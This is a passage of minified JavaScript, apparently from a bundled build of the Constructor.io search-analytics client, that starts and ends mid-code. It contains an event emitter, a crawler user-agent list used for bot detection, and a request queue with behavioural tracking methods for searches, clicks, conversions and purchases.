xt},set:function(t){if(typeof t!="number"||t<0||It(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");xt=t}});L.init=function(){(this._events===void 0||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0};L.prototype.setMaxListeners=function(t){if(typeof t!="number"||t<0||It(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this};function Ut(r){return r._maxListeners===void 0?L.defaultMaxListeners:r._maxListeners}L.prototype.getMaxListeners=function(){return Ut(this)};L.prototype.emit=function(t){for(var e=[],i=1;i<arguments.length;i++)e.push(arguments[i]);var o=t==="error",s=this._events;if(s!==void 0)o=o&&s.error===void 0;else if(!o)return!1;if(o){var n;if(e.length>0&&(n=e[0]),n instanceof Error)throw n;var l=new Error("Unhandled error."+(n?" ("+n.message+")":""));throw l.context=n,l}var f=s[t];if(f===void 0)return!1;if(typeof f=="function")Tt(f,this,e);else for(var c=f.length,u=Ft(f,c),i=0;i<c;++i)Tt(u[i],this,e);return!0};function Dt(r,t,e,i){var o,s,n;if(Be(e),s=r._events,s===void 0?(s=r._events=Object.create(null),r._eventsCount=0):(s.newListener!==void 0&&(r.emit("newListener",t,e.listener?e.listener:e),s=r._events),n=s[t]),n===void 0)n=s[t]=e,++r._eventsCount;else if(typeof n=="function"?n=s[t]=i?[e,n]:[n,e]:i?n.unshift(e):n.push(e),o=Ut(r),o>0&&n.length>o&&!n.warned){n.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+n.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=r,l.type=t,l.count=n.length,lr(l)}return r}L.prototype.addListener=function(t,e){return Dt(this,t,e,!1)};L.prototype.on=L.prototype.addListener;L.prototype.prependListener=function(t,e){return Dt(this,t,e,!0)};function fr(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length===0?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function Nt(r,t,e){var i={fired:!1,wrapFn:void 0,target:r,type:t,listener:e},o=fr.bind(i);return o.listener=e,i.wrapFn=o,o}L.prototype.once=function(t,e){return Be(e),this.on(t,Nt(this,t,e)),this};L.prototype.prependOnceListener=function(t,e){return Be(e),this.prependListener(t,Nt(this,t,e)),this};L.prototype.removeListener=function(t,e){var i,o,s,n,l;if(Be(e),o=this._events,o===void 0)return this;if(i=o[t],i===void 0)return this;if(i===e||i.listener===e)--this._eventsCount==0?this._events=Object.create(null):(delete o[t],o.removeListener&&this.emit("removeListener",t,i.listener||e));else if(typeof i!="function"){for(s=-1,n=i.length-1;n>=0;n--)if(i[n]===e||i[n].listener===e){l=i[n].listener,s=n;break}if(s<0)return this;s===0?i.shift():dr(i,s),i.length===1&&(o[t]=i[0]),o.removeListener!==void 0&&this.emit("removeListener",t,l||e)}return this};L.prototype.off=L.prototype.removeListener;L.prototype.removeAllListeners=function(t){var e,i,o;if(i=this._events,i===void 0)return this;if(i.removeListener===void 0)return arguments.length===0?(this._events=Object.create(null),this._eventsCount=0):i[t]!==void 0&&(--this._eventsCount==0?this._events=Object.create(null):delete i[t]),this;if(arguments.length===0){var s=Object.keys(i),n;for(o=0;o<s.length;++o)n=s[o],n!=="removeListener"&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if(e=i[t],typeof e=="function")this.removeListener(t,e);else if(e!==void 0)for(o=e.length-1;o>=0;o--)this.removeListener(t,e[o]);return this};function Bt(r,t,e){var i=r._events;if(i===void 0)return[];var o=i[t];return o===void 0?[]:typeof o=="function"?e?[o.listener||o]:[o]:e?vr(o):Ft(o,o.length)}L.prototype.listeners=function(t){return Bt(this,t,!0)};L.prototype.rawListeners=function(t){return Bt(this,t,!1)};L.listenerCount=function(r,t){return typeof r.listenerCount=="function"?r.listenerCount(t):Lt.call(r,t)};L.prototype.listenerCount=Lt;function Lt(r){var t=this._events;if(t!==void 0){var e=t[r];if(typeof e=="function")return 1;if(e!==void 0)return e.length}return 0}L.prototype.eventNames=function(){return this._eventsCount>0?Ne(this._events):[]};function Ft(r,t){for(var e=new Array(t),i=0;i<t;++i)e[i]=r[i];return e}function dr(r,t){for(;t+1<r.length;t++)r[t]=r[t+1];r.pop()}function vr(r){for(var t=new Array(r.length),e=0;e<t.length;++e)t[e]=r[e].listener||r[e];return t}function hr(r,t){return new Promise(function(e,i){function o(n){r.removeListener(t,s),i(n)}function s(){typeof r.removeListener=="function"&&r.removeListener("error",o),e([].slice.call(arguments))}zt(r,t,s,{once:!0}),t!=="error"&&gr(r,o,{once:!0})})}function gr(r,t,e){typeof r.on=="function"&&zt(r,"error",t,e)}function zt(r,t,e,i){if(typeof r.on=="function")i.once?r.once(t,e):r.on(t,e);else if(typeof r.addEventListener=="function")r.addEventListener(t,function o(s){i.once&&r.removeEventListener(t,o),e(s)});else throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+(0,Qe.default)(r))}});var Pt=N((Dn,Mt)=>{A();"use strict";Mt.exports=["Googlebot/","Googlebot-Mobile","Googlebot-Image","Googlebot-News","Googlebot-Video","AdsBot-Google([^-]|$)","AdsBot-Google-Mobile","Feedfetcher-Google","Mediapartners-Google","Mediapartners \\(Googlebot\\)","APIs-Google","bingbot","Slurp","[wW]get","curl","LinkedInBot","Python-urllib","python-requests","libwww","httpunit","nutch","Go-http-client","phpcrawl","msnbot","jyxobot","FAST-WebCrawler","FAST Enterprise Crawler","BIGLOTRON","Teoma","convera","seekbot","Gigabot","Gigablast","exabot","ia_archiver","GingerCrawler","webmon ","HTTrack","grub\\.org","UsineNouvelleCrawler","antibot","netresearchserver","speedy","fluffy","bibnum\\.bnf","findlink","msrbot","panscient","yacybot","AISearchBot","ips-agent","tagoobot","MJ12bot","woriobot","yanga","buzzbot","mlbot","YandexBot","yandex\\.com/bots","purebot","Linguee Bot","CyberPatrol","voilabot","Baiduspider","citeseerxbot","spbot","twengabot","postrank","turnitinbot","scribdbot","page2rss","sitebot","linkdex","Adidxbot","blekkobot","ezooms","dotbot","Mail\\.RU_Bot","discobot","heritrix","findthatfile","europarchive\\.org","NerdByNature\\.Bot","sistrix crawler","Ahrefs(Bot|SiteAudit)","fuelbot","CrunchBot","centurybot9","IndeedBot","mappydata","woobot","ZoominfoBot","PrivacyAwareBot","Multiviewbot","SWIMGBot","Grobbot","eright","Apercite","semanticbot","Aboundex","domaincrawler","wbsearchbot","summify","CCBot","edisterbot","seznambot","ec2linkfinder","gslfbot","aiHitBot","intelium_bot","facebookexternalhit","Yeti","RetrevoPageAnalyzer","lb-spider","Sogou","lssbot","careerbot","wotbox","wocbot","ichiro","DuckDuckBot","lssrocketcrawler","drupact","webcompanycrawler","acoonbot","openindexspider","gnam gnam spider","web-archive-net\\.com\\.bot","backlinkcrawler","coccoc","integromedb","content crawler spider","toplistbot","it2media-domain-crawler","ip-web-crawler\\.com","siteexplorer\\.info","elisabot","proximic","changedetection","arabot","WeSEE:Search","niki-bot","CrystalSemanticsBot","rogerbot","360Spider","psbot","InterfaxScanBot","CC Metadata Scaper","g00g1e\\.net","GrapeshotCrawler","urlappendbot","brainobot","fr-crawler","binlar","SimpleCrawler","Twitterbot","cXensebot","smtbot","bnf\\.fr_bot","A6-Indexer","ADmantX","Facebot","OrangeBot/","memorybot","AdvBot","MegaIndex","SemanticScholarBot","ltx71","nerdybot","xovibot","BUbiNG","Qwantify","archive\\.org_bot","Applebot","TweetmemeBot","crawler4j","findxbot","S[eE][mM]rushBot","yoozBot","lipperhey","Y!J","Domain Re-Animator Bot","AddThis","Screaming Frog SEO Spider","MetaURI","Scrapy","Livelap[bB]ot","OpenHoseBot","CapsuleChecker","collection@infegy\\.com","IstellaBot","DeuSu/","betaBot","Cliqzbot/","MojeekBot/","netEstate NE Crawler","SafeSearch microdata crawler","Gluten Free Crawler/","Sonic","Sysomos","Trove","deadlinkchecker","Slack-ImgProxy","Embedly","RankActiveLinkBot","iskanie","SafeDNSBot","SkypeUriPreview","Veoozbot","Slackbot","redditbot","datagnionbot","Google-Adwords-Instant","adbeat_bot","WhatsApp","contxbot","pinterest","electricmonk","GarlikCrawler","BingPreview/","vebidoobot","FemtosearchBot","Yahoo Link Preview","MetaJobBot","DomainStatsBot","mindUpBot","Daum/","Jugendschutzprogramm-Crawler","Xenu Link Sleuth","Pcore-HTTP","moatbot","KosmioBot","pingdom","PhantomJS","Gowikibot","PiplBot","Discordbot","TelegramBot","Jetslide","newsharecounts","James BOT","Barkrowler","TinEye","SocialRankIOBot","trendictionbot","Ocarinabot","epicbot","Primalbot","DuckDuckGo-Favicons-Bot","GnowitNewsbot","Leikibot","LinkArchiver","YaK/","PaperLiBot","Digg Deeper","dcrawl","Snacktory","AndersPinkBot","Fyrebot","EveryoneSocialBot","Mediatoolkitbot","Luminator-robots","ExtLinksBot","SurveyBot","NING/","okhttp","Nuzzel","omgili","PocketParser","YisouSpider","um-LN","ToutiaoSpider","MuckRack","Jamie's Spider","AHC/","NetcraftSurveyAgent","Laserlikebot","Apache-HttpClient","AppEngine-Google","Jetty","Upflow","Thinklab","Traackr\\.com","Twurly","Mastodon","http_get","DnyzBot","botify","007ac9 Crawler","BehloolBot","BrandVerity","check_http","BDCbot","ZumBot","EZID","ICC-Crawler","ArchiveBot","^LCC ","filterdb\\.iss\\.net/crawler","BLP_bbot","BomboraBot","Buck/","Companybook-Crawler","Genieo","magpie-crawler","MeltwaterNews","Moreover","newspaper/","ScoutJet","(^| )sentry/","StorygizeBot","UptimeRobot","OutclicksBot","seoscanners","Hatena","Google Web Preview","MauiBot","AlphaBot","SBL-BOT","IAS crawler","adscanner","Netvibes","acapbot","Baidu-YunGuanCe","bitlybot","blogmuraBot","Bot\\.AraTurka\\.com","bot-pge\\.chlooe\\.com","BoxcarBot","BTWebClient","ContextAd Bot","Digincore bot","Disqus","Feedly","Fetch/","Fever","Flamingo_SearchEngine","FlipboardProxy","g2reader-bot","imrbot","K7MLWCBot","Kemvibot","Landau-Media-Spider","linkapediabot","vkShare","Siteimprove\\.com","BLEXBot/","DareBoost","ZuperlistBot/","Miniflux/","Feedspotbot/","Diffbot/","SEOkicks","tracemyfile","Nimbostratus-Bot","Bytespider","BTTAgent","OnCrawl"]});var Vt=N((Nn,Wt)=>{A();"use strict";var Jt=Y(),_r=Jt(ee()),pr=Jt(te()),Gt=Ie(),yr=Pt(),Ye=Z(),Kt="_constructorio_is_human",Ht=["scroll","resize","touchmove","mouseover","mousemove","keydown","keypress","keyup","focus"],wr=function(){function r(){var t=this;(0,_r.default)(this,r),this.hasPerformedHumanEvent=this.getIsHumanFromSessionStorage();var e=function i(){t.hasPerformedHumanEvent=!0,Gt.session.set(Kt,!0),Ht.forEach(function(o){Ye.removeEventListener(o,i,!0)})};this.hasPerformedHumanEvent||Ht.forEach(function(i){Ye.addEventListener(i,e,!0)})}return(0,pr.default)(r,[{key:"getIsHumanFromSessionStorage",value:function(){return!!Gt.session.get(Kt)||!1}},{key:"isBot",value:function(){var e=Ye.getNavigator(),i=e.userAgent,o=e.webdriver,s=new RegExp("(".concat(yr.join("|"),")"));return!!(Boolean(i.match(s))||Boolean(o)||!this.getIsHumanFromSessionStorage())}}]),r}();Wt.exports=wr});var Yt=N((Bn,Xt)=>{A();"use strict";var Qt=Y(),br=Qt(ee()),kr=Qt(te()),Ze=Ie(),qr=Vt(),$e=Z(),mr=Z(),Sr=mr.obfuscatePiiRequest,et="_constructorio_requests",Er=18e4,Cr=function(){function r(t,e){var i=this;(0,br.default)(this,r),this.options=t,this.eventemitter=e,this.humanity=new qr,this.requestPending=!1,this.pageUnloading=!1,this.sendTrackingEvents=!!(t&&t.sendTrackingEvents===!0),$e.addEventListener("beforeunload",function(){i.pageUnloading=!0}),this.sendTrackingEvents&&this.send()}return(0,kr.default)(r,[{key:"queue",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"GET",o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};if(this.sendTrackingEvents&&!this.humanity.isBot()){var n=r.get(),l=Sr(e);n.push({url:l,method:i,body:o,networkParameters:s}),r.set(n)}}},{key:"sendEvents",value:function(){var e=this,i=this.options.fetch,o=r.get();if((!$e.canUseDOM()||!this.humanity.isBot())&&!this.requestPending&&!this.pageUnloading&&o.length){var s,n=o.shift(),l=n,f=l.networkParameters,c,u=this;if(r.set(o),f&&typeof AbortController=="function"){var a=new AbortController;c=a.signal,$e.applyNetworkTimeout(this.options,f,a)}if(typeof n=="string"&&(n={url:n,method:"GET"}),n.url){var d=n.url.match(/\?.*_dt=([^&]+)/),_=parseInt(d&&d[1],10),y=+new Date;if(_&&Number.isInteger(_)&&y-_>Er){this.sendTrackingEvents=!1,r.remove();return}}n.method==="GET"&&(s=i(n.url,{signal:c})),n.method==="POST"&&(s=i(n.url,{method:n.method,body:JSON.stringify(n.body),mode:"cors",headers:{"Content-Type":"text/plain"},signal:c})),s&&(this.requestPending=!0,s.then(function(h){h.ok?(u.eventemitter&&u.eventemitter.emit("success",{url:n.url,method:n.method,message:"ok"}),e.requestPending=!1,e.send()):h.json().then(function(p){u.eventemitter&&u.eventemitter.emit("error",{url:n.url,method:n.method,message:p&&p.message}),e.requestPending=!1,e.send()}).catch(function(p){u.eventemitter&&u.eventemitter.emit("error",{url:n.url,method:n.method,message:p.type}),e.requestPending=!1,e.send()})}).catch(function(h){u.eventemitter&&u.eventemitter.emit("error",{url:n.url,method:n.method,message:h&&h.toString&&h.toString()}),e.requestPending=!1,e.send()}))}}},{key:"send",value:function(){this.sendTrackingEvents&&(this.options&&this.options.trackingSendDelay===0?this.sendEvents():setTimeout(this.sendEvents.bind(this),this.options&&this.options.trackingSendDelay||250))}}],[{key:"get",value:function(){return Ze.local.get(et)||[]}},{key:"set",value:function(e){!e||Array.isArray(e)&&e.length===0?r.remove():Ze.local.set(et,e);var i=r.get();Array.isArray(i)&&i.length!==e.length&&(this.sendTrackingEvents=!1,r.remove())}},{key:"remove",value:function(){Ze.local.remove(et)}}]),r}();Xt.exports=Cr});var ii=N((Ln,ti)=>{A();"use strict";var Le=Y(),z=Le(we()),Rr=Le(Ue()),Ar=Le(ee()),Or=Le(te());function Zt(r,t){var e=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(r,o).enumerable})),e.push.apply(e,i)}return e}function I(r){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?Zt(Object(e),!0).forEach(function(i){(0,Rr.default)(r,i,e[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(e)):Zt(Object(e)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(e,i))})}return r}var Tr=jt(),T=Z(),$t=Yt();function M(r,t){var e=t.apiKey,i=t.version,o=t.sessionId,s=t.clientId,n=t.userId,l=t.segments,f=t.testCells,c=t.requestMethod,u=t.beaconMode,a=T.getWindowLocation(),d=a.host,_=a.pathname,y=t.sendReferrerWithTrackingEvents!==!1,h=Object.assign(r);return i&&(h.c=i),s&&(h.i=s),o&&(h.s=o),n&&(h.ui=String(n)),l&&l.length&&(h.us=l),e&&(h.key=e),f&&Object.keys(f).forEach(function(p){h["ef-".concat(p)]=f[p]}),u&&c&&c.match(/POST/i)&&(h.beacon=!0),y&&d&&(h.origin_referrer=d,_&&(h.origin_referrer+=_)),h._dt=Date.now(),h=T.cleanParams(h),h}function B(r,t){return T.stringify(M(r,t))}var ei=function(){function r(t){(0,Ar.default)(this,r),this.options=t||{},this.eventemitter=new Tr,this.requests=new $t(t,this.eventemitter)}return(0,Or.default)(r,[{key:"trackSessionStartV2",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i="".concat(this.options.serviceUrl,"/v2/behavioral_action/session_start?");return this.requests.queue("".concat(i).concat(B({},this.options)),"POST",void 0,e),this.requests.send(),!0}},{key:"trackSessionStart",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i="".concat(this.options.serviceUrl,"/behavior?"),o={action:"session_start"};return this.requests.queue("".concat(i).concat(B(o,this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackInputFocusV2",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},s="".concat(this.options.serviceUrl,"/v2/behavioral_action/focus?"),n={},l=i.analyticsTags,f=l===void 0?null:l;f&&(n.analytics_tags=f),n.user_input=e;var c="POST",u=M(n,I(I({},this.options),{},{requestMethod:c}));return this.requests.queue("".concat(s).concat(B({},this.options)),c,u,o),this.requests.send(),!0}},{key:"trackInputFocus",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i="".concat(this.options.serviceUrl,"/behavior?"),o={action:"focus"};return this.requests.queue("".concat(i).concat(B(o,this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackItemDetailLoad",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/item_detail_load?"),s={},n={},l=e.item_name,f=e.name,c=e.item_id,u=e.customer_id,a=e.customerId,d=a===void 0?u:a,_=e.variation_id,y=e.itemName,h=y===void 0?l||f:y,p=e.itemId,q=p===void 0?c||d:p,b=e.variationId,w=b===void 0?_:b,C=e.url,S=e.analyticsTags;h&&(n.item_name=h),q&&(n.item_id=q),w&&(n.variation_id=w),S&&(n.analytics_tags=S),C&&(n.url=C);var R="".concat(o).concat(B(s,this.options)),v="POST",O=M(n,I(I({},this.options),{},{requestMethod:v}));return this.requests.queue(R,v,O,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAutocompleteSelectV2",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s="".concat(this.options.serviceUrl,"/v2/behavioral_action/autocomplete_select?"),n=i.original_query,l=i.originalQuery,f=l===void 0?n:l,c=i.user_input,u=i.userInput,a=u===void 0?f||c:u,d=i.original_section,_=i.section,y=_===void 0?d:_,h=i.tr,p=i.group_id,q=i.groupId,b=q===void 0?p:q,w=i.item_id,C=i.itemId,S=C===void 0?w:C,R=i.variation_id,v=i.variationId,O=v===void 0?R:v,g={},m={user_input:a,tr:h,group_id:b,item_id:S,variation_id:O,item_name:e,section:y};y&&(g.section=y);var E="".concat(s).concat(B(g,this.options)),k="POST",D=M(m,I(I({},this.options),{},{requestMethod:k}));return this.requests.queue(E,k,D,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackAutocompleteSelect",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s="".concat(this.options.serviceUrl,"/autocomplete/").concat(T.encodeURIComponentRFC3986(T.trimNonBreakingSpaces(e)),"/select?"),n={},l=i.original_query,f=i.originalQuery,c=f===void 0?l:f,u=i.section,a=i.original_section,d=i.originalSection,_=d===void 0?a:d,y=i.tr,h=i.group_id,p=i.groupId,q=p===void 0?h:p,b=i.display_name,w=i.displayName,C=w===void 0?b:w,S=i.item_id,R=i.itemId,v=R===void 0?S:R;return c&&(n.original_query=c),y&&(n.tr=y),(_||u)&&(n.section=_||u),q&&(n.group={group_id:q,display_name:C}),v&&(n.item_id=v),this.requests.queue("".concat(s).concat(B(n,this.options)),void 0,void 0,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackSearchSubmitV2",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_submit?"),n=i.original_query,l=i.originalQuery,f=l===void 0?n:l,c=i.user_input,u=i.userInput,a=u===void 0?f||c:u,d=i.group_id,_=i.groupId,y=_===void 0?d:_,h=i.section,p=i.analyticsTags,q=p===void 0?null:p,b={},w={user_input:a,search_term:e,section:h};y&&(w.filters={group_id:y}),h&&(b.section=h),q&&(w.analytics_tags=q);var C="".concat(s).concat(B(b,this.options)),S="POST",R=M(w,I(I({},this.options),{},{requestMethod:S}));return this.requests.queue(C,S,R,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackSearchSubmit",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s="".concat(this.options.serviceUrl,"/autocomplete/").concat(T.encodeURIComponentRFC3986(T.trimNonBreakingSpaces(e)),"/search?"),n={},l=i.original_query,f=i.originalQuery,c=f===void 0?l:f,u=i.group_id,a=i.groupId,d=a===void 0?u:a,_=i.display_name,y=i.displayName,h=y===void 0?_:y;return c&&(n.original_query=c),d&&(n.group={group_id:d,display_name:h}),this.requests.queue("".concat(s).concat(B(n,this.options)),void 0,void 0,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackSearchResultsLoaded",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s,n,l,f="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_load?"),c=i.num_results,u=i.numResults,a=u===void 0?c:u,d=i.result_count,_=i.customerIds,y=i.customer_ids,h=y===void 0?_:y,p=i.itemIds,q=i.item_ids,b=q===void 0?p:q,w=i.items,C=w===void 0?h||b:w,S=i.result_page,R=i.resultPage,v=R===void 0?S:R,O=i.result_id,g=i.resultId,m=g===void 0?O:g,E=i.sort_order,k=i.sortOrder,D=k===void 0?E:k,P=i.sort_by,F=i.sortBy,j=F===void 0?P:F,H=i.selected_filters,x=i.selectedFilters,Q=x===void 0?H:x,K=i.url,V=K===void 0?((s=T.getWindowLocation())===null||s===void 0?void 0:s.href)||"N/A":K,X=i.section,J=i.analyticsTags,$=i.resultCount,ie=$===void 0?(n=(l=a??d)!==null&&l!==void 0?l:C==null?void 0:C.length)!==null&&n!==void 0?n:0:$,ce={},se;if(C&&Array.isArray(C)&&C.length!==0){var ae=C.slice(0,100);typeof C[0]=="string"||typeof C[0]=="number"?se=ae.map(function(de){return{item_id:String(de)}}):se=ae.map(function(de){return T.toSnakeCaseKeys(de,!1)})}X&&(ce.section=X);var Oe={search_term:e,result_count:ie,items:se,result_page:v,result_id:m,sort_order:D,sort_by:j,selected_filters:Q,url:V,section:X,analytics_tags:J},Te="".concat(f).concat(B(ce,this.options)),ge="POST",Pe=M(Oe,I(I({},this.options),{},{requestMethod:ge}));return this.requests.queue(Te,ge,Pe,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackSearchResultClickV2",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_click?"),n=i.num_results,l=i.customer_id,f=i.item_id,c=i.itemId,u=c===void 0?l||f:c,a=i.name,d=i.item_name,_=i.itemName,y=_===void 0?a||d:_,h=i.variation_id,p=i.variationId,q=p===void 0?h:p,b=i.result_id,w=i.resultId,C=w===void 0?b:w,S=i.result_count,R=i.resultCount,v=R===void 0?n||S:R,O=i.result_page,g=i.resultPage,m=g===void 0?O:g,E=i.result_position_on_page,k=i.resultPositionOnPage,D=k===void 0?E:k,P=i.num_results_per_page,F=i.numResultsPerPage,j=F===void 0?P:F,H=i.selected_filters,x=i.selectedFilters,Q=x===void 0?H:x,K=i.section,V=i.analyticsTags,X=i.slCampaignId,J=i.slCampaignOwner,$={sl_campaign_id:X,sl_campaign_owner:J,item_name:y,item_id:u,variation_id:q,result_id:C,result_count:v,result_page:m,result_position_on_page:D,num_results_per_page:j,selected_filters:Q,section:K,search_term:e,analytics_tags:V},ie={};K&&(ie.section=K);var ce="".concat(s).concat(B(ie,this.options)),se="POST",ae=M($,I(I({},this.options),{},{requestMethod:se}));return this.requests.queue(ce,se,ae,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackSearchResultClick",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e=="string"){if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s="".concat(this.options.serviceUrl,"/autocomplete/").concat(T.encodeURIComponentRFC3986(T.trimNonBreakingSpaces(e)),"/click_through?"),n={},l=i.item_name,f=i.name,c=i.itemName,u=c===void 0?l||f:c,a=i.item_id,d=i.itemId,_=d===void 0?a:d,y=i.customer_id,h=i.customerId,p=h===void 0?y||_:h,q=i.variation_id,b=i.variationId,w=b===void 0?q:b,C=i.result_id,S=i.resultId,R=S===void 0?C:S,v=i.item_is_convertible,O=i.itemIsConvertible,g=O===void 0?v:O,m=i.section,E=i.analyticsTags,k=i.slCampaignOwner,D=i.slCampaignId;return u&&(n.name=u),p&&(n.customer_id=p),w&&(n.variation_id=w),R&&(n.result_id=R),typeof g=="boolean"&&(n.item_is_convertible=g),m&&(n.section=m),E&&(n.analytics_tags=E),D&&(n.sl_campaign_id=D),k&&(n.sl_campaign_owner=k),this.requests.queue("".concat(s).concat(B(n,this.options)),void 0,void 0,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}return this.requests.send(),new Error("term is a required parameter of type string")}},{key:"trackConversion",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(i&&(0,z.default)(i)==="object"&&!Array.isArray(i)){var s=e||"TERM_UNKNOWN",n="".concat(this.options.serviceUrl,"/v2/behavioral_action/conversion?"),l={},f={},c=i.name,u=i.item_name,a=i.itemName,d=a===void 0?u||c:a,_=i.customer_id,y=i.customerId,h=y===void 0?_:y,p=i.item_id,q=i.itemId,b=q===void 0?p||h:q,w=i.variation_id,C=i.variationId,S=C===void 0?w:C,R=i.revenue,v=i.section,O=v===void 0?"Products":v,g=i.display_name,m=i.displayName,E=m===void 0?g:m,k=i.type,D=i.is_custom_type,P=i.isCustomType,F=P===void 0?D:P;b&&(f.item_id=b),d&&(f.item_name=d),S&&(f.variation_id=S),(R||R===0)&&(f.revenue=R.toString()),O&&(l.section=O,f.section=O),s&&(f.search_term=s),k&&(f.type=k),F&&(f.is_custom_type=F),E&&(f.display_name=E);var j="".concat(n).concat(B(l,this.options)),H="POST",x=M(f,I(I({},this.options),{},{requestMethod:H}));return this.requests.queue(j,H,x,o),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackPurchase",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/purchase?"),s={},n={},l=e.items,f=e.revenue,c=e.order_id,u=e.orderId,a=u===void 0?c:u,d=e.section,_=e.analyticsTags,y=this.options.apiKey;if(a){if(T.hasOrderIdRecord({orderId:a,apiKey:y}))return!1;T.addOrderIdRecord({orderId:a,apiKey:y}),n.order_id=a}l&&Array.isArray(l)&&(n.items=l.slice(0,100).map(function(b){return T.toSnakeCaseKeys(b,!1)})),(f||f===0)&&(n.revenue=f),d?s.section=d:s.section="Products",_&&(n.analytics_tags=_);var h="".concat(o).concat(B(s,this.options)),p="POST",q=M(n,I(I({},this.options),{},{requestMethod:p}));return this.requests.queue(h,p,q,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackRecommendationView",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_view?"),s={},n=e.result_count,l=e.result_page,f=e.resultPage,c=f===void 0?l:f,u=e.result_id,a=e.resultId,d=a===void 0?u:a,_=e.section,y=e.url,h=e.pod_id,p=e.podId,q=p===void 0?h:p,b=e.num_results_viewed,w=e.numResultsViewed,C=w===void 0?b:w,S=e.items,R=e.analyticsTags,v=e.resultCount,O=v===void 0?n||(S==null?void 0:S.length)||0:v;T.isNil(O)||(s.result_count=O),T.isNil(c)||(s.result_page=c),d&&(s.result_id=d),_?s.section=_:s.section="Products",y&&(s.url=y),q&&(s.pod_id=q),T.isNil(C)||(s.num_results_viewed=C),S&&Array.isArray(S)&&(s.items=S.slice(0,100).map(function(k){return T.toSnakeCaseKeys(k,!1)})),R&&(s.analytics_tags=R);var g="".concat(o).concat(B({},this.options)),m="POST",E=M(s,I(I({},this.options),{},{requestMethod:m}));return this.requests.queue(g,m,E,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackRecommendationClick",value:function(e){var 